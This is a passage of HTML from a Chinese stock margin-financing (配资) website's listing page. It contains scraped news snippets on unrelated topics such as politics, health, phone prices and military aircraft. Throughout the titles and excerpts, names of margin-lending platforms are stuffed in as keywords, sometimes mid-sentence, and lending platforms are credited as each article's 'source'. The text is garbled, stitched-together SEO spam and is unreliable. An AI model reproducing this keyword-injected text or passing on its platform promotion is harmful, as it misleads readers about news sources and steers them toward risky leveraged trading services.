                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/zhan_peizi.html" class="biao qian label">展鵬配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/361959.html" title="展鵬配资 泽连斯基与特朗普又杠上了"><img src="/uploads/allimg/251225/25143G001060S.jpg" alt="展鵬配资 泽连斯基与特朗普又杠上了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/361958.html" title="91微操盘 德企看好中国经济“引擎”作用">91微操盘 德企看好中国经济“引擎”作用</a></h2>
                                            <p>新华社柏林4月26日电题：德企看好中国经济“引擎”作用91微操盘 新华社记者李函林 近日，36家在华德企联合向即将上任的德国新政府提交一份建议书，指出“德国要在....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：亚晶配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">77</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/91weicaopan.html" class="biao qian label">91微操盘</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/361958.html" title="91微操盘 德企看好中国经济“引擎”作用"><img src="/uploads/allimg/251225/25143FZ101517.jpg" alt="91微操盘 德企看好中国经济“引擎”作用"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/361957.html" title="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口">利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口</a></h2>
                                            <p>4月22日利好优配，海关总署发布公告，根据我国相关法律法规和《中华人民共和国海关总署与越南社会主义共和国农业与环境部关于越南鲜食百香果输华植物检疫要求议定书》的....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：12-25</span>

                                                <span class="name">来源：西安股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">172</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/lihaoyoupei.html" class="biao qian label">利好优配</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/361957.html" title="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口"><img src="/uploads/allimg/251225/25143FZ10Bb.jpg" alt="利好优配 海关总署：允许符合相关要求的越南鲜食百香果进口"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/336275.html" title="谷锦网 中青年患者成节后消化门诊“主力军”">谷锦网 中青年患者成节后消化门诊“主力军”</a></h2>
                                            <p>大众日报记者 黄鑫谷锦网 “从门诊和住院的病人来看，节后综合征的患者确实比较多。”10月9日，节后第一个工作日的下午，山东第一医科大学第一附属医院（山东省千佛山....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-06</span>

                                                <span class="name">来源：点点策略网</span>

                                                <div class="num">
                                                    查看：<span class="zan">202</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/gujinwang.html" class="biao qian label">谷锦网</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/336275.html" title="谷锦网 中青年患者成节后消化门诊“主力军”"><img src="/uploads/allimg/251106/0606440P102504.jpg" alt="谷锦网 中青年患者成节后消化门诊“主力军”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/336274.html" title="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入">嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入</a></h2>
                                            <p>兰州日报记者 刘晓芳嘉创配资 兰州日报讯 甘肃省疾控中心近日发布十月健康提示：10月是各类呼吸道传染病及诺如病毒肠炎的高发期，公众要当好自己健康的第一责任人，不....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：11-06</span>

                                                <span class="name">来源：福祥证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>比较好的股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/jiachuangpeizi.html" class="biao qian label">嘉创配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/bijiaohaodegupiaopeizi/336274.html" title="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入"><img src="/uploads/allimg/251106/0606440F105031.jpg" alt="嘉创配资 甘肃省疾控中心发布十月健康提示：注意个人卫生&amp;#32;谨防病从口入"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">有富策略配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 有富策略配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/20174.html" title="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章">万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章</a></h2>
                                            <p>“五一”过后，当大众旅游暂告段落万银鼎信，丁逸峰的特色旅游业务反而迎来了自己的黄金期。 “我们的摄影团主要是带老年人去旅拍。老年人不喜欢和年轻人抢假期出游，因此....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：05-10</span>

                                                <span class="name">来源：大牛时代配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">227</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/wanyindingxin.html" class="biao qian label">万银鼎信</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/20174.html" title="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章"><img src="/uploads/allimg/250510/100P0330105496.jpg" alt="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/28875.html" title="智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！">智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！</a></h2>
                                            <p>在世人印象里，买房是成年人的标配智选+，租房是打工人的无奈选择。 但这几年，一部分年轻人的做法让人震惊，他们既不买房也不租房，而是选择长住酒店。 据数据显示，每....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：05-25</span>

                                                <span class="name">来源：融创配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/zhixuan.html" class="biao qian label">智选</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/28875.html" title="智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！"><img src="/uploads/allimg/250525/033JBG8-0.jpg" alt="智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/209159.html" title="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈">保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈</a></h2>
                                            <p>说到睡眠问题保利配资，“奶睡、抱睡、摇睡”这三种方式一定是绕不开的。 经历过的妈妈苦不堪言，还没经历过的妈妈小心翼翼。 其实对于这三个入睡方式，在0-3个月新生....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：07-24</span>

                                                <span class="name">来源：众盈易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/baolipeizi.html" class="biao qian label">宝利配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/209159.html" title="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈"><img src="/uploads/allimg/250724/2403032001031L.jpg" alt="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/60823.html" title="盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了">盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了</a></h2>
                                            <p>虽然手机圈有着“买新不买旧”的说法盛多网，但是总有一部分用户比较青睐二手机型，毕竟和新机相比，二手机拥有更高的性价比。其中，Z Fold4就是典型例子之一。它原....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：06-17</span>

                                                <span class="name">来源：熊宝宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/shengduowang.html" class="biao qian label">盛多网</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/60823.html" title="盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了"><img src="/uploads/allimg/250617/02223W259-0.jpg" alt="盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/youfuceluepeizi/281469.html" title="信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！">信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！</a></h2>
                                            <p>在《冰雪点卡重制版》中信德，战士利用裂地斩破冻层并高效聚怪是冰湖副本的核心策略，需结合技能特性、装备词条、地形机制与团队协同，以下为具体技巧： 冰雪点卡重制版-....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：09-16</span>

                                                <span class="name">来源：点石策略通</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>有富策略配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/xinde.html" class="biao qian label">信德</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/youfuceluepeizi/281469.html" title="信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！"><img src="/uploads/allimg/250916/162146130103X0.jpg" alt="信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/222756.html" title="宏基资本 体育概念局部异动 泰慕士直线涨停">宏基资本 体育概念局部异动 泰慕士直线涨停</a></h2>
                                            <p>体育概念局部异动，泰慕士直线涨停，金陵体育、共创草坪、天府文旅、舒华体育、康力源等涨幅靠前。消息面上，7月29日，湖南省体育局印发《2025年湖南省足球联赛竞赛....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：08-07</span>

                                                <span class="name">来源：网络配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/hongjiziben.html" class="biao qian label">宏基资本</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/222756.html" title="宏基资本 体育概念局部异动 泰慕士直线涨停"><img src="/uploads/allimg/250807/0426431252-0.jpg" alt="宏基资本 体育概念局部异动 泰慕士直线涨停"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/304765.html" title="和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！">和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！</a></h2>
                                            <p>       说起美国对中国的态度，总让人觉得有点不对劲。从贸易摩擦到科技限制，从南海到台湾，美国好像总有事儿找中国麻烦。很多人纳闷，这到底是为啥？难道中国真做....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-02</span>

                                                <span class="name">来源：微私寡配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/heyezhong.html" class="biao qian label">和业众</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/304765.html" title="和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！"><img src="/uploads/allimg/251002/0KQB318-0-L.jpg" alt="和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/271255.html" title="淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情">淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情</a></h2>
                                            <p>（原标题：2025年9月2日全国主要批发市场蘑菇价格行情）淘配网配资 市场 最高价 最低价 大宗价 长治市紫坊农产品综合交易市场有限公司 9.00 8.00 8....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：09-11</span>

                                                <span class="name">来源：牛鑫配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>在线炒股配资平台</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/taopeiwangpeizi.html" class="biao qian label">淘配网配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/271255.html" title="淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情"><img src="/uploads/allimg/250911/11020915010ED.jpg" alt="淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/304763.html" title="策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域">策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域</a></h2>
                                            <p>       最近福建舰走海峡东侧，进入南海进行测试，本来是非常正常的一次航行，结果毫不意外的戳到了某些人的痛处了，英美军舰是闻风而至。美国“希金斯”号驱逐舰，....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：10-02</span>

                                                <span class="name">来源：忆融速配</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/celuehong.html" class="biao qian label">策略红</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/304763.html" title="策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域"><img src="/uploads/allimg/251002/0KP45362-0-L.jpg" alt="策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.cnnhcl.com/shipangupiaopeizi/37631.html" title="景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事">景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事</a></h2>
                                            <p>智通财经APP讯景盛配资，鸿兴印刷集团(00450)发布公告，罗志雄先生(罗先生)考虑到其退休计划，已选择不在股东周年大会上膺选连任为本公司独立非执行董事。自股....</p>
                                            <div class="clearfix address">
                                                <span class="time">日期：05-30</span>

                                                <span class="name">来源：原津配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>实盘股票配资</span>
                                                </div>
                                                <a href="http://www.cnnhcl.com/topic/jingshengpeizi.html" class="biao qian label">景盛配资</a>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.cnnhcl.com/shipangupiaopeizi/37631.html" title="景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事"><img src="/uploads/allimg/250530/301335400109106.jpg" alt="景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">有富策略配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="name">沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-box">
                            <h1><span>有富策略配资</span></h1>
                            <p>有富策略配资_实盘股票配资_比较好的股票配资_在线炒股配资平台/配资门户网，让您的投资之路更加宽广。我们提供多样化的投资产品和服务，满足您不同的投资需求。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span class="name">话题标签</span></div>
                            <div class="redian-a">
                                
                                <a href='http://www.cnnhcl.com/topic/gujinwang.html' title='谷锦网'>谷锦网</a>
                                
                                <a href='http://www.cnnhcl.com/topic/guxinbao.html' title='股鑫宝'>股鑫宝</a>
                                
                                <a href='http://www.cnnhcl.com/topic/haiguanzongshu.html' title='海关总署'>海关总署</a>
                                
                                <a href='http://www.cnnhcl.com/topic/huoxingcelue.html' title='火星策略'>火星策略</a>
                                
                                <a href='http://www.cnnhcl.com/topic/shengyiyoupei.html' title='胜亿优配'>胜亿优配</a>
                                
                                <a href='http://www.cnnhcl.com/topic/yicelue.html' title='亿策略'>亿策略</a>
                                
                                <a href='http://www.cnnhcl.com/topic/kanhao.html' title='看好'>看好</a>
                                
                                <a href='http://www.cnnhcl.com/topic/shengyipeizi.html' title='胜亿配资'>胜亿配资</a>
                                
                                <a href='http://www.cnnhcl.com/topic/haiguiwang.html' title='海龟网'>海龟网</a>
                                
                                <a href='http://www.cnnhcl.com/topic/manyingwangpeizi.html' title='满盈网配资'>满盈网配资</a>
                                
                                <a href='http://www.cnnhcl.com/topic/botaipeizi.html' title='博泰配资'>博泰配资</a>
                                
                                <a href='http://www.cnnhcl.com/topic/telang.html' title='特朗'>特朗</a>
                                

                                <a href="http://www.cnnhcl.com/topic/" title="有富策略配资 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="name">关注 有富策略配资<!--关注--></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="有富策略配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="name">滚动资讯</span></div>
                            <div class=" hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/20174.html" title="万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章">万银鼎信 错峰出游，银发族的诗和远方：低价是序曲，情怀是终章</a></h3>
                                            <span>有富策略配资</span><span class="spancl">05-10</span>
                                            <p>“五一”过后，当大众旅游暂告段落万银鼎信，丁逸峰的特色旅游业务反而迎来了自己的黄金期。 “我们的摄影团主要是带老年人去旅</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/shipangupiaopeizi/28875.html" title="智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！">智选+ 年轻人的“禁欲式”生活：放弃买房也不租房，每月2000睡酒店！</a></h3>
                                            <span>实盘股票配资</span><span class="spancl">05-25</span>
                                            <p>在世人印象里，买房是成年人的标配智选+，租房是打工人的无奈选择。 但这几年，一部分年轻人的做法让人震惊，他们既不买房也不</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/209159.html" title="保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈">保利配资 奶抱摇哄睡用起来简单，戒起来难，如何预防？0-3个月是关键_宝宝_新生儿_妈妈</a></h3>
                                            <span>有富策略配资</span><span class="spancl">07-24</span>
                                            <p>说到睡眠问题保利配资，“奶睡、抱睡、摇睡”这三种方式一定是绕不开的。 经历过的妈妈苦不堪言，还没经历过的妈妈小心翼翼。 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/60823.html" title="盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了">盛多网 三星手机“低价”清仓，从12999元跌至2707元，终于可以捡漏了</a></h3>
                                            <span>有富策略配资</span><span class="spancl">06-17</span>
                                            <p>虽然手机圈有着“买新不买旧”的说法盛多网，但是总有一部分用户比较青睐二手机型，毕竟和新机相比，二手机拥有更高的性价比。其</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/281469.html" title="信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！">信德 《冰雪点卡重制版》：战士裂地斩破冻层，冰湖副本怪物聚怪技巧！</a></h3>
                                            <span>有富策略配资</span><span class="spancl">09-16</span>
                                            <p>在《冰雪点卡重制版》中信德，战士利用裂地斩破冻层并高效聚怪是冰湖副本的核心策略，需结合技能特性、装备词条、地形机制与团队</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/222756.html" title="宏基资本 体育概念局部异动 泰慕士直线涨停">宏基资本 体育概念局部异动 泰慕士直线涨停</a></h3>
                                            <span>在线炒股配资平台</span><span class="spancl">08-07</span>
                                            <p>体育概念局部异动，泰慕士直线涨停，金陵体育、共创草坪、天府文旅、舒华体育、康力源等涨幅靠前。消息面上，7月29日，湖南省</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/304765.html" title="和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！">和业众 美国为何一直针对中国？英国学者：因为中国犯了2个“原罪”！</a></h3>
                                            <span>在线炒股配资平台</span><span class="spancl">10-02</span>
                                            <p>       说起美国对中国的态度，总让人觉得有点不对劲。从贸易摩擦到科技限制，从南海到台湾，美国好像总有事儿找中国麻烦</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/271255.html" title="淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情">淘配网配资 2025年9月2日全国主要批发市场蘑菇价格行情</a></h3>
                                            <span>在线炒股配资平台</span><span class="spancl">09-11</span>
                                            <p>（原标题：2025年9月2日全国主要批发市场蘑菇价格行情）淘配网配资 市场 最高价 最低价 大宗价 长治市紫坊农产品综合</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/shipangupiaopeizi/304763.html" title="策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域">策略红 秀肌肉！歼20第300架亮相，歼35出现11架，空警500出现在关键海域</a></h3>
                                            <span>实盘股票配资</span><span class="spancl">10-02</span>
                                            <p>       最近福建舰走海峡东侧，进入南海进行测试，本来是非常正常的一次航行，结果毫不意外的戳到了某些人的痛处了，英美</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/shipangupiaopeizi/37631.html" title="景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事">景盛配资 鸿兴印刷集团(00450)：李立明获委任为独立非执行董事</a></h3>
                                            <span>实盘股票配资</span><span class="spancl">05-30</span>
                                            <p>智通财经APP讯景盛配资，鸿兴印刷集团(00450)发布公告，罗志雄先生(罗先生)考虑到其退休计划，已选择不在股东周年大</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/23035.html" title="日富农优配 港股开盘丨恒指跌0.23%，华润啤酒跌超6%">日富农优配 港股开盘丨恒指跌0.23%，华润啤酒跌超6%</a></h3>
                                            <span>有富策略配资</span><span class="spancl">05-14</span>
                                            <p>恒指跌0.23%日富农优配日富农优配，恒生科技指数跌0.29%。华润啤酒跌超6%领跌蓝筹。优必选开涨14.9%日富农优配</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/82935.html" title="泸深配 也门胡塞武装称将援伊抗以，冲突或将外溢？">泸深配 也门胡塞武装称将援伊抗以，冲突或将外溢？</a></h3>
                                            <span>有富策略配资</span><span class="spancl">06-22</span>
                                            <p>据央视新闻报道，也门胡塞武装政治局成员穆罕默德·布海提17日表示，该组织将如同支持加沙地带的巴勒斯坦人一样，出手支援伊朗</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/zaixianchaogupeizipingtai/25978.html" title="E策略平台 恒鑫生活(301501.SZ)：暂无相关并购计划">E策略平台 恒鑫生活(301501.SZ)：暂无相关并购计划</a></h3>
                                            <span>在线炒股配资平台</span><span class="spancl">05-23</span>
                                            <p>（原标题：恒鑫生活(301501.SZ)：暂无相关并购计划）E策略平台 格隆汇5月22日丨恒鑫生活(301501.SZ)</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/188022.html" title="财牛股配 家装公司获客新方法实测！装修拓客方法分析_客户_服务_用户">财牛股配 家装公司获客新方法实测！装修拓客方法分析_客户_服务_用户</a></h3>
                                            <span>有富策略配资</span><span class="spancl">07-16</span>
                                            <p>在家装行业竞争日益激烈的今天财牛股配，如何找到新的客户并保持业务增长成为了每一个装修公司面临的挑战。随着数字化时代的到来</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.cnnhcl.com/youfuceluepeizi/93512.html" title="钻石配资 中信证券：局部冲突升级趋势隐现 国际军贸高景气">钻石配资 中信证券：局部冲突升级趋势隐现 国际军贸高景气</a></h3>
                                            <span>有富策略配资</span><span class="spancl">06-24</span>
                                            <p>中信证券研报表示，6月13日，以色列对伊朗发动空袭，中东局势骤然升级。2024年钻石配资，全球军费开支连续第10年增长，</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="name">推荐资讯</span></div>
                            <div class="tui-one">
                                <a href="http://www.cnnhcl.com/shipangupiaopeizi/329498.html" title="鼎泽配资 国家老年医学中心答南方+：慢病患者“凭感觉服药”可能造成严重并发症"><img src="/uploads/allimg/251030/0U51354C-0-L.jpg" alt="鼎泽配资 国家老年医学中心答南方+：慢病患者“凭感觉服药”可能造成严重并发症"></a>
